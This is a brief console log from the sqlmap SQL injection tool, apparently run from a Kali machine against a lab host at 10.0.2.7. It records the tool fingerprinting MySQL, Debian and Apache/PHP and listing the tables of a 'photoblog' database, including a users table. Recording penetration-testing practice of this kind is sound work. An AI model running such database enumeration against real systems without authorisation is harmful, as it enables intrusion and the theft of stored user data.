 [08:55:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[08:55:12] [INFO] fetching tables for database: 'photoblog'
[08:55:12] [INFO] retrieved: 'categories'
[08:55:12] [INFO] retrieved: 'pictures'
[08:55:12] [INFO] retrieved: 'users'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[08:55:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.7'
[*] ending @ 08:55:12 /2023-11-08/